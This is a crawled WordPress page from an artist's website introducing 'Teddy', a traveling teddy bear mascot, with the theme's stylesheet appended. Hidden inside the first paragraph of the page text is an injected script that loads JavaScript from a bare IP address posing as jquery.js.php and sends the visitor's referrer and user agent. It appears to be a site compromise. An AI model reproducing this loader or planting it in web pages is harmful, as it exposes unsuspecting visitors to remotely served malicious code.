

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://margarethoybach.com/meet-teddy/
body_size: 5784
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://margarethoybach.com/wp-content/themes/Envisioned/style.css" type="text/css" media="screen" />

<link rel="pingback" href="http://margarethoybach.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://margarethoybach.com/wp-content/themes/Envisioned/css/ie6style.css" />
	<script type="text/javascript" src="http://margarethoybach.com/wp-content/themes/Envisioned/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://margarethoybach.com/wp-content/themes/Envisioned/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://margarethoybach.com/wp-content/themes/Envisioned/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<title>Meet Teddy | The Art of Margaret Hall Hoybach</title>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.4.24 - http://yoast.com/wordpress/seo/ -->
<meta name="description" content="Theodore Van Gogh bear (Teddy) is three feet tall, brown, fuzzy, lovable and likes hugs..."/>
<link rel="canonical" href="http://margarethoybach.com/meet-teddy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Meet Teddy - The Art of Margaret Hall Hoybach" />
<meta property="og:description" content="Theodore Van Gogh bear (Teddy) is three feet tall, brown, fuzzy, lovable and likes hugs..." />
<meta property="og:url" content="http://margarethoybach.com/meet-teddy/" />
<meta property="og:site_name" content="The Art of Margaret Hall Hoybach" />
<meta property="article:published_time" content="2013-09-10T23:38:24+00:00" />
<meta property="article:modified_time" content="2014-01-25T19:04:03+00:00" />
<meta property="og:image" content="http://margarethoybach.com/wp-content/uploads/2013/10/teddy_phone_booth.jpg" />
<meta property="og:image" content="http://margarethoybach.com/wp-content/uploads/2013/09/teddy_camel.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Art of Margaret Hall Hoybach &raquo; Feed" href="http://margarethoybach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Art of Margaret Hall Hoybach &raquo; Comments Feed" href="http://margarethoybach.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/margarethoybach.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Envisioned v.3.5.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://margarethoybach.com/wp-content/themes/Envisioned/epanel/shortcodes/css/shortcodes.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css'  href='http://margarethoybach.com/wp-content/themes/Envisioned/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='http://margarethoybach.com/wp-content/themes/Envisioned/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://margarethoybach.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://margarethoybach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://margarethoybach.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://margarethoybach.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://margarethoybach.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.30" />
<link rel='shortlink' href='http://margarethoybach.com/?p=28' />
<link rel="alternate" type="application/json+oembed" href="http://margarethoybach.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmargarethoybach.com%2Fmeet-teddy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://margarethoybach.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmargarethoybach.com%2Fmeet-teddy%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.1.50" /> -->
<!-- used in scripts --><meta name="et_featured_auto_speed" content="4000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="0" />		<style type="text/css">
				</style>
	
</head>
<body class="page page-id-28 page-template page-template-page-full page-template-page-full-php chrome et_fullwidth_view">
	<div id="top">
		<div id="top-wrapper">
			<div id="top-content">
				<div id="bottom-light">
					<div class="container">
						<a href="http://margarethoybach.com/">
														<img src="http://margarethoybach.com/wp-content/uploads/2013/09/maggie-header.png" alt="The Art of Margaret Hall Hoybach" id="logo"/>
						</a>
												<div id="menu" class="clearfix">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://margarethoybach.com/home/">Home</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://margarethoybach.com/who-i-am/">Who I am</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://margarethoybach.com/journaling/">Journaling</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://margarethoybach.com/entertainer/">Entertainer</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://margarethoybach.com/blog/">Blog</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://margarethoybach.com/originals/">Originals</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://margarethoybach.com/provence/">Provence</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://margarethoybach.com/prints/">Prints</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://margarethoybach.com/the-citadel/">The Citadel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-57"><a href="http://margarethoybach.com/meet-teddy/">Meet Teddy</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://margarethoybach.com/dvds-books/">DVD&#8217;s &#038; Books</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://margarethoybach.com/contact/">Contact</a></li>
</ul>
									<div id="social-icons">
										<a href='#' target='_blank'><img alt='Facebook' src='http://margarethoybach.com/wp-content/themes/Envisioned/images/facebook.png' /></a>									</div> <!-- end #social-icons -->
								</div> <!-- end #menu-content -->
							</div> <!-- end #menu-right -->
						</div> <!-- end #menu -->

						<div id="category-name">
		<h1 class="category-title">Meet Teddy</h1>
</div> <!-- end #category-name -->					</div> <!-- end .container -->

									</div> <!-- end #bottom-light -->
			</div> <!-- end #top-content -->
		</div> <!-- end #top-wrapper -->
	</div> <!-- end #top -->

	<div id="content">
		<div id="content-shadow">
<div class="container fullwidth">
	<div id="breadcrumbs">
					<a href="http://margarethoybach.com/">Home</a> <span class="raquo">&raquo;</span>

									Meet Teddy					</div> <!-- end #breadcrumbs -->	<div id="content-area" class="clearfix">
		<div id="left-area">
					<div class="entry post clearfix">
									
									
				<p><span style="color: #000000;">Theodore Van Gogh bear (Teddy) is three feet tall, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  brown, fuzzy, loveable and likes hugs...Teddy lives with artist Margaret Hoybach near Charleston, South Carolina.<span id="more-28"></span> <a href="http://margarethoybach.com/wp-content/uploads/2013/10/teddy_phone_booth.jpg"><img class="alignleft size-full wp-image-197" style="border: 2px solid black; margin: 5px;" alt="Teddy in phone booth in UK" src="http://margarethoybach.com/wp-content/uploads/2013/10/teddy_phone_booth.jpg" width="133" height="233" srcset="http://margarethoybach.com/wp-content/uploads/2013/10/teddy_phone_booth.jpg 133w, http://margarethoybach.com/wp-content/uploads/2013/10/teddy_phone_booth-85x150.jpg 85w" sizes="(max-width: 133px) 100vw, 133px" /></a>Teddy was a normal stuffed animal until Margaret started dressing him.Then he took on a life of his own. Margaret is his secretary, chauffeur and caretaker. She carries him on her back in a custom backpack covered with patches and pins of the places he has visited.</span></p>
<p><span style="color: #000000;"><a href="http://margarethoybach.com/wp-content/uploads/2013/09/teddy_camel.jpg"><span style="color: #000000;"><img class="alignright size-full wp-image-30" style="border: 2px solid black;" alt="teddy the bear riding a camel" src="http://margarethoybach.com/wp-content/uploads/2013/09/teddy_camel.jpg" width="163" height="216" srcset="http://margarethoybach.com/wp-content/uploads/2013/09/teddy_camel.jpg 163w, http://margarethoybach.com/wp-content/uploads/2013/09/teddy_camel-113x150.jpg 113w" sizes="(max-width: 163px) 100vw, 163px" /></span></a>For ten years, Teddy served as a mascot for Happy Days and Special Times, an organization in South Carolina for children with cancer. He made hospital visits, gave out hundreds of hugs, and attended the annual one week summer camp. He participated in camp activities, riding in boats, climbing the wall, and even jumped with the skydiving team. His caretaker, Margaret, was the art director for the camp for 15 years.</span></p>
<p><span style="color: #000000;">Teddy has traveled through 46 states and has visited 28 countries on six continents. He has ridden horses in the Rockies, an elephant in Indonesia, a camel in Egypt to visit the pyramids, a dog sled on a glacier in Switzerland and in a hot air balloon over France.</span></p>
<p><span style="color: #000000;">As a good will ambassador, Teddy makes appearances at elementary schools both in the United States and Europe. Wearing costumes from different countries, he teaches the children to say "hello" in 8 different languages. He is a great teaching tool for geography and social studies.</span></p>
<p>&nbsp;</p>
<div class='et-box et-shadow'>
					<div class='et-box-content'><span style="color: #000000;">Theodore has numerous pen pals and can be reached at Margaret's address:</span>
<span style="color: #000000;"> 1720 Congressional Blvd., Summerville, SC 29483-5132.</span></div></div>
											</div> <!-- end .entry -->

			<!-- You can start editing here. -->

<div id="comment-wrap">

		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are closed. -->
				<div id="respond">

				</div> <!-- end respond div -->
		  	   </div>
		
	
</div>				</div> 	<!-- end #left-area -->

	</div> <!-- end #content-area -->
</div> <!-- end .container -->

		</div> <!-- end #content-shadow -->
	</div> <!-- end #content -->

	<div id="footer">
		<div id="footer-top">
			<div id="footer-content">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
						<div id="calendar-3" class="footer-widget widget_calendar"><h4 class="widgettitle">Calendar of Events</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev" class="pad">&nbsp;</td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div> <!-- end .footer-widget --><div id="aboutmewidget-2" class="footer-widget widget_aboutmewidget"><h4 class="widgettitle">About Me</h4>		<div class="clearfix">
			<img src="" id="about-image" alt="" />
			Water color and journaling sketch artist living in Summerville, SC. Margaret Hoybach also lectures, entertains and teaches journaling workshops throughout the year.		</div> <!-- end about me section -->
	</div> <!-- end .footer-widget -->					</div> <!-- end #footer-widgets -->
				</div> <!-- end .container -->
				<div id="footer-bottom" class="clearfix">
					<div class="container">
						<ul id="menu-margaret-top-navigation" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://margarethoybach.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://margarethoybach.com/who-i-am/">Who I am</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://margarethoybach.com/journaling/">Journaling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://margarethoybach.com/entertainer/">Entertainer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://margarethoybach.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://margarethoybach.com/originals/">Originals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://margarethoybach.com/provence/">Provence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://margarethoybach.com/prints/">Prints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://margarethoybach.com/the-citadel/">The Citadel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-57"><a href="http://margarethoybach.com/meet-teddy/">Meet Teddy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://margarethoybach.com/dvds-books/">DVD&#8217;s &#038; Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://margarethoybach.com/contact/">Contact</a></li>
</ul>
						<p id="copyright">Designed by  <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by  <a href="http://www.wordpress.org">WordPress</a></p>
					</div> <!-- end .container -->
				</div> <!-- end #footer-bottom -->
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer-top -->
	</div> <!-- end #footer -->

	<script type="text/javascript" src="http://margarethoybach.com/wp-content/themes/Envisioned/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://margarethoybach.com/wp-content/themes/Envisioned/js/superfish.js"></script>
<script type="text/javascript" src="http://margarethoybach.com/wp-content/themes/Envisioned/js/custom.js"></script>	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://margarethoybach.com/wp-includes/js/comment-reply.min.js?ver=4.6.30'></script>
<script type='text/javascript' src='http://margarethoybach.com/wp-content/themes/Envisioned/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://margarethoybach.com/wp-content/themes/Envisioned/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='http://margarethoybach.com/wp-content/themes/Envisioned/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='http://margarethoybach.com/wp-includes/js/wp-embed.min.js?ver=4.6.30'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://margarethoybach.com/wp-content/themes/Envisioned/style.css
body_size: 6078
content:
/*
Theme Name: Envisioned
Theme URI: http://www.elegantthemes.com/gallery/
Version: 3.5.6
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

@font-face {
    font-family: 'ColaborateThinRegular';
    src: url('fonts/ColabThi-webfont.eot');
    src: url('fonts/ColabThi-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/ColabThi-webfont.woff') format('woff'),
         url('fonts/ColabThi-webfont.ttf') format('truetype'),
         url('fonts/ColabThi-webfont.svg#ColaborateThinRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}

body { line-height: 18px; font-family: 'Droid Sans', Arial, sans-serif; font-size: 12px; color: #838383; text-shadow: 1px 1px 1px #ffffff; background-color: #15191f; }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #111; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 18px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#top { background: url(images/top-bg.png) repeat-x; }
	#top-wrapper { background: url(images/top-wrapper-bg.jpg) no-repeat top center; }
		#top-content { background: url(images/top-content-bg.png) repeat-x bottom left; }
			#bottom-light { background: url(images/bottom-light-bg.png) no-repeat bottom center; }
				.container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
					#top .container { padding-bottom: 60px; }
						#logo { margin: 65px 13px 35px; }
						#menu { background: url(images/left-menu-bg.png) no-repeat top left; padding-left: 11px; height: 49px; }
							#menu-right { background: url(images/right-menu-bg.png) no-repeat top right; padding-right: 11px; height: 49px; }
								#menu-content { background: url(images/content-menu-bg.png) repeat-x; height: 49px; }
						#social-icons { float: right; margin-right:23px; margin-top: 17px; }
							#social-icons a { padding-left:4px; }

#content { background: url(images/content-bg.png); border-top: 1px solid #ffffff; }
	#content-shadow { background: url(images/content-shadow-bg.png) repeat-x top left; padding-top: 70px; padding-bottom: 37px; }
		#services { margin-bottom: 40px; }
			.service { margin-right: 45px; width: 238px; float:left; position:relative; padding-left: 52px; }
				.last { margin-right: 0px; }
					img.icon { position:absolute; top: 0px; left: 0px; }
					.service h3.title  { font-size: 24px; margin-bottom: 8px; color: #1f262d; text-shadow: 1px 1px 1px #fff; }
					.service p { line-height: 21px; }
					.service a.readmore { background:url(images/readmore.png) no-repeat right bottom; color:#1c2329; display:block; font-size:11px; height:24px; line-height:24px; padding-right:10px; text-shadow:1px 1px 1px #ffffff; display:block; float:right; }
						.service a.readmore span { background:url(images/readmore.png) no-repeat;
display:block; height:24px; padding-left: 12px; padding-right: 2px; }
						.service a.readmore:hover { color: #000; }

		#quote { background:url(images/quote-bg.png) repeat-x left bottom; margin-bottom: 99px; padding-bottom: 3px; }
			#quote-inner { background: #f4f4f4 url(images/quote-inner-bg.png) repeat-x; }
				#quote-inner .container { padding-top: 45px; padding-bottom: 40px; }
					#quote-icon { display: block; position: absolute; left: 469px; top:-13px; background:url(images/quote-icon.png) no-repeat; width:28px; height: 28px;  }
					#quote-inner p { text-align: center; font-size: 30px; color: #343434; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); }
					a.additional-info { background:url(images/additional-info.png) no-repeat right bottom; color:#ffffff; display:block; font-size:24px; padding-right:11px; position: absolute; text-decoration:none; height: 50px; left: 395px; bottom: -28px; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); }
						a.additional-info span { background:url(images/additional-info.png) no-repeat;
display:block; padding-left: 23px; padding-right: 12px; height: 38px; padding-top: 12px; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); }

				.project{ display:block; float:left; position:relative; margin-right: 57px; margin-bottom:49px; }
				.last { margin-right: 0px; }
					.project-image { margin-top:6px; margin-left:6px; }
						span.project-overlay { background:url(images/project-overlay.png) no-repeat; display:block; height:106px; left:0px; position:absolute; top:0px; width:152px; }
						a.more-icon { background: url(images/more-icon.png) no-repeat; display: block; height: 37px; left: 39px; position: absolute; top: 35px; width: 37px; text-indent: -9999px; }
						a.zoom-icon { background: url(images/zoom-icon.png) no-repeat; display: block; height: 37px; left: 80px; position: absolute; top: 35px; width: 37px; text-indent: -9999px; }
						.et-video { background: url(images/video-icon.png) no-repeat !important; }

#page-top { background: url(images/top-bg.png) repeat-x; }
	#category-name { margin-bottom: -40px; }
		h1.category-title { font-size: 30px; color: #ffffff; padding-top: 63px; padding-bottom: 0; text-shadow: 1px 1px 1px rgba(0,0,0,0.6); }
	#breadcrumbs { font-size:12px; color:#7e7d7d; margin-bottom: 40px; margin-top: -43px; text-shadow: 1px 1px 1px #ffffff; }
		#breadcrumbs a { color: #a3a3a3; }
			#breadcrumbs a:hover { color: #111; text-decoration: none; }
		#breadcrumbs .raquo { color:#7e7d7d; }
			#left-area { width: 680px; float:left; }
				#sidebar { width: 280px; float:left; }
					.post { padding:0px 60px 40px 0px; }
						.post p { line-height:21px; }
						.post-thumbnail { display:block; float:left; position:relative; margin-right: 30px; height: 225px; width: 225px; }
							.post-thumb { margin-top:6px; margin-left:6px; }
							.post-thumbnail span.post-overlay { background:url(images/post-overlay.png) no-repeat; display:block; height:225px; left:0px; position:absolute; top:0px; width:225px; }
						h2.title { font-size: 30px; padding-bottom: 11px; text-shadow: 1px 1px 1px #fff; }
							h2.title a { color: #1f262d; text-decoration: none; }
